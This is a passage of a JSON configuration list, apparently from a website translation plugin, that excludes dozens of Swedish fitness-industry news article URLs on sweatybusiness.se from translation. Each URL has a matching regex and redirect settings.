DIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/manga\\-svenskar\\-avbryter\\-sina\\-natkop\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-svenskarna-stadium-trendspanar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-svenskarna\\-stadium\\-trendspanar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-finalist-till-kronprinsessparets-pris-arets-peppare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-finalist\\-till\\-kronprinsessparets\\-pris\\-arets\\-peppare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-are-slas-samman-med-sweaty-business\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-are\\-slas\\-samman\\-med\\-sweaty\\-business\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitness-brands-satsar-pa-fortsatt-tillvaxt-varvar-arianne-tischbein-som-ny-koncernchef\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitness\\-brands\\-satsar\\-pa\\-fortsatt\\-tillvaxt\\-varvar\\-arianne\\-tischbein\\-som\\-ny\\-koncernchef\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/carolina-kluft-blir-ny-verksamhetschef-for-generation-pep\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/carolina\\-kluft\\-blir\\-ny\\-verksamhetschef\\-for\\-generation\\-pep\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-och-scandic-i-samarbete-for-en-battre-somnupplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-och\\-scandic\\-i\\-samarbete\\-for\\-en\\-battre\\-somnupplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjurruset-vaxer-tva-nya-orter-tillkommer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjurruset\\-vaxer\\-tva\\-nya\\-orter\\-tillkommer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hyperice-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hyperice\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/new-balance-ny-huvudpartner-till-goteborgsvarvet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/new\\-balance\\-ny\\-huvudpartner\\-till\\-goteborgsvarvet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-business-podcast-avsnitt-49-andreas-ohgren\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-business\\-podcast\\-avsnitt\\-49\\-andreas\\-ohgren\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/zwift-runpod-lanseras-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/zwift\\-runpod\\-lanseras\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/spartan-varldens-storsta-hinderbanelopp-kommer-till-are\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/spartan\\-varldens\\-storsta\\-hinderbanelopp\\-kommer\\-till\\-are\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/de-basta-traningsskorna-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/de\\-basta\\-traningsskorna\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfit-workshop-fystraning-for-battre-kondition-och-uthallighet-inom-crossfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfit\\-workshop\\-fystraning\\-for\\-battre\\-kondition\\-och\\-uthallighet\\-inom\\-crossfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/norska-franchisekonceptet-hitio-oppnar-i-london\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/norska\\-franchisekonceptet\\-hitio\\-oppnar\\-i\\-london\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bjorn-borg-slapper-kollektion-i-samarbete-med-robyn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bjorn\\-borg\\-slapper\\-kollektion\\-i\\-samarbete\\-med\\-robyn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sveriges-olympiska-akademi-satsar-pa-innovationer-inom-sports-tech\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sveriges\\-olympiska\\-akademi\\-satsar\\-pa\\-innovationer\\-inom\\-sports\\-tech\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/healthy-management-affarsprogrammet-for-dig-som-jobbar-inom-traning-och-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/healthy\\-management\\-affarsprogrammet\\-for\\-dig\\-som\\-jobbar\\-inom\\-traning\\-och\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sportgym-tour\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sportgym\\-tour\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wellaware-kostillskott-med-fokus-pa-vegetabiliska-och-miljovanliga-produkter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wellaware\\-kostillskott\\-med\\-fokus\\-pa\\-vegetabiliska\\-och\\-miljovanliga\\-produkter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/te3-mobility-stick-vacker-intresse-fran-nba-och-nhl\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/te3\\-mobility\\-stick\\-vacker\\-intresse\\-fran\\-nba\\-och\\-nhl\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/527-av-befolkningen-ar-medlemmar-i-friskissvettis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/527\\-av\\-befolkningen\\-ar\\-medlemmar\\-i\\-friskissvettis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/boka-ao-performance-mobility-movement\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/boka\\-ao\\-performance\\-mobility\\-movement\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hiit-hybridtraning-on-the-rise\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hiit\\-hybridtraning\\-on\\-the\\-rise\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/personalen-erbjods-extra-semester-om-de-tranade-sjukfranvaron-sjonk-med-30-procent\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/personalen\\-erbjods\\-extra\\-semester\\-om\\-de\\-tranade\\-sjukfranvaron\\-sjonk\\-med\\-30\\-procent\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/battre-halsa-med-och-utan-mobilen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/battre\\-halsa\\-med\\-och\\-utan\\-mobilen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-oppen-deadlift-bar-for-smidigare-marklyft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-oppen\\-deadlift\\-bar\\-for\\-smidigare\\-marklyft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-samarbetspartner-till-workout-are-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-samarbetspartner\\-till\\-workout\\-are\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snart-oppnar-becore-i-mood-kvarteret-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snart\\-oppnar\\-becore\\-i\\-mood\\-kvarteret\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prova-yoga-och-traning-hos-yogobe-kostnadsfritt-i-30-dagar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prova\\-yoga\\-och\\-traning\\-hos\\-yogobe\\-kostnadsfritt\\-i\\-30\\-dagar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sony-advagym-uppgradera-och-koppla-upp-gymmet-utan-att-byta-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sony\\-advagym\\-uppgradera\\-och\\-koppla\\-upp\\-gymmet\\-utan\\-att\\-byta\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marvel-superhero-workout-les-mills-i-samarbete-med-disney-for-att-aktivera-barn\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marvel\\-superhero\\-workout\\-les\\-mills\\-i\\-samarbete\\-med\\-disney\\-for\\-att\\-aktivera\\-barn\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-upp-gym-motion-i-akerberga\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-upp\\-gym\\-motion\\-i\\-akerberga\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grit-bxng-nytt-studiokoncept-uppbackat-av-tony-robbins-och-pitbull\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grit\\-bxng\\-nytt\\-studiokoncept\\-uppbackat\\-av\\-tony\\-robbins\\-och\\-pitbull\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-teamar-upp-med-sonys-smarta-gymlosning-advagym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-teamar\\-upp\\-med\\-sonys\\-smarta\\-gymlosning\\-advagym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjorna-sportsgym-och-stc-gar-samman\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjorna\\-sportsgym\\-och\\-stc\\-gar\\-samman\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wease\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wease\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abilica\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abilica\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildning-ao-performance-mobility-movement-15-16-juni\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildning\\-ao\\-performance\\-mobility\\-movement\\-15\\-16\\-juni\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bounce-begars-i-konkurs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bounce\\-begars\\-i\\-konkurs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gainomax\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gainomax\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/larm-svenska-ungdomar-ar-fysiskt-inaktiva\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/larm\\-svenska\\-ungdomar\\-ar\\-fysiskt\\-inaktiva\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kompetensrad-for-licensiering-av-pt-tjanster-utsett\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kompetensrad\\-for\\-licensiering\\-av\\-pt\\-tjanster\\-utsett\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/the-naia-initiative-samarbetspartner-till-workout-are\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/the\\-naia\\-initiative\\-samarbetspartner\\-till\\-workout\\-are\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/the-academy-salt-till-qicraft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/the\\-academy\\-salt\\-till\\-qicraft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nu-finns-podden-aven-pa-spotify\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nu\\-finns\\-podden\\-aven\\-pa\\-spotify\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-genomfor-sitt-storsta-traningsevent-genom-tiderna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-genomfor\\-sitt\\-storsta\\-traningsevent\\-genom\\-tiderna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/erbjudande-hos-kraftmark\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/erbjudande\\-hos\\-kraftmark\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/aktiv-och-rolig-hemmiljo-for-barn-och-vuxna-6-tips-med-abilica-active\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/aktiv\\-och\\-rolig\\-hemmiljo\\-for\\-barn\\-och\\-vuxna\\-6\\-tips\\-med\\-abilica\\-active\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-koper-viscus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-koper\\-viscus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknadsforingstrender-2019\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknadsforingstrender\\-2019\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/basta-sommartraningsprylarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/basta\\-sommartraningsprylarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hagabadet-vinnare-i-world-luxury-spa-awards\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hagabadet\\-vinnare\\-i\\-world\\-luxury\\-spa\\-awards\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klimakteriet-styrketraning-kan-hjalpa-mot-problem\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klimakteriet\\-styrketraning\\-kan\\-hjalpa\\-mot\\-problem\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/soderberg-partners-koper-upp-wellnet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/soderberg\\-partners\\-koper\\-upp\\-wellnet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-david-lloyd-satsar-pa-seniortranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-david\\-lloyd\\-satsar\\-pa\\-seniortranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rad-alla-produkter-du-behover-for-sjalvmassage\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rad\\-alla\\-produkter\\-du\\-behover\\-for\\-sjalvmassage\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/exos-education\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/exos\\-education\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-rekryterar-till-koncernledningen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-rekryterar\\-till\\-koncernledningen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/workout-empire\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/workout\\-empire\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsoappen-twiik-tar-in-nytt-kapital-och-varvar-tungt-till-styrelsen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsoappen\\-twiik\\-tar\\-in\\-nytt\\-kapital\\-och\\-varvar\\-tungt\\-till\\-styrelsen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-okade-lonsamheten-under-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-okade\\-lonsamheten\\-under\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-equinox-har-oppnat-sitt-forsta-hotell\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-equinox\\-har\\-oppnat\\-sitt\\-forsta\\-hotell\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-vinner-kontrakt-med-amerikanska-armen-och-flottan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-vinner\\-kontrakt\\-med\\-amerikanska\\-armen\\-och\\-flottan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-hej-fitness-industrin-era-kunder-ar-redan-digitala\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-hej\\-fitness\\-industrin\\-era\\-kunder\\-ar\\-redan\\-digitala\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/marknaden-for-digitala-gymmedlemskap-vaxer-snabbt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/marknaden\\-for\\-digitala\\-gymmedlemskap\\-vaxer\\-snabbt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-utrustar-clarion-hotel-amarantens-nya-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-utrustar\\-clarion\\-hotel\\-amarantens\\-nya\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-studie-bade-halsoappar-och-personlig-traning-okar-konditionen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-studie\\-bade\\-halsoappar\\-och\\-personlig\\-traning\\-okar\\-konditionen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samarbetsprojekt-ger-fri-traning-for-ungdomar-i-lund\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samarbetsprojekt\\-ger\\-fri\\-traning\\-for\\-ungdomar\\-i\\-lund\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-satsar-framat-oskar-ragvald-rekryteras-som-director-of-sales-operations\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-satsar\\-framat\\-oskar\\-ragvald\\-rekryteras\\-som\\-director\\-of\\-sales\\-operations\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-forstarker-teamet-rekryterar-andreas-stenberg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-forstarker\\-teamet\\-rekryterar\\-andreas\\-stenberg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dw-fitness-first-suddar-ut-granserna-mellan-traning-och-retail-lanserar-kit-collect-service\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dw\\-fitness\\-first\\-suddar\\-ut\\-granserna\\-mellan\\-traning\\-och\\-retail\\-lanserar\\-kit\\-collect\\-service\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/strong-flexible-hostnyhet-pa-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/strong\\-flexible\\-hostnyhet\\-pa\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bounce-har-gatt-fran-minus-till-plus-nu-ar-vi-en-succe-pa-riktigt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bounce\\-har\\-gatt\\-fran\\-minus\\-till\\-plus\\-nu\\-ar\\-vi\\-en\\-succe\\-pa\\-riktigt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-laddar-upp-for-fortsatt-tillvaxt-och-starker-sitt-svenska-team\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-laddar\\-upp\\-for\\-fortsatt\\-tillvaxt\\-och\\-starker\\-sitt\\-svenska\\-team\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/neh-reklam\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/neh\\-reklam\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/elcyklister-branner-fler-kalorier-an-traditionella-cyklister\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/elcyklister\\-branner\\-fler\\-kalorier\\-an\\-traditionella\\-cyklister\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-redovisar-svaga-siffror-for-q2-2019-arbetar-malmedvet-vidare-med-omstallning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-redovisar\\-svaga\\-siffror\\-for\\-q2\\-2019\\-arbetar\\-malmedvet\\-vidare\\-med\\-omstallning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-satsar-pa-teknikplattformen-motosumo-for-att-engagera-medlemmarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-satsar\\-pa\\-teknikplattformen\\-motosumo\\-for\\-att\\-engagera\\-medlemmarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningskedjan-stc-pa-offensiven\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningskedjan\\-stc\\-pa\\-offensiven\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gastkronika-den-tredje-cirkeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gastkronika\\-den\\-tredje\\-cirkeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildning-strategi-och-affarsmodell-for-gym-8-9-oktober\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildning\\-strategi\\-och\\-affarsmodell\\-for\\-gym\\-8\\-9\\-oktober\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/missa-inte-sony-fitness-innovation-days\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/missa\\-inte\\-sony\\-fitness\\-innovation\\-days\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-ditt-varumarke-genom-sociala-medier\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-ditt\\-varumarke\\-genom\\-sociala\\-medier\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tre-nya-traningscenter-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tre\\-nya\\-traningscenter\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymshark-inviger-europas-basta-gym-samt-innovationshub\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymshark\\-inviger\\-europas\\-basta\\-gym\\-samt\\-innovationshub\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/holy-greens-tar-in-nytt-kapital-siktar-pa-kraftig-expansion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/holy\\-greens\\-tar\\-in\\-nytt\\-kapital\\-siktar\\-pa\\-kraftig\\-expansion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-tar-over-driften-av-kungsbackas-simhallar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-tar\\-over\\-driften\\-av\\-kungsbackas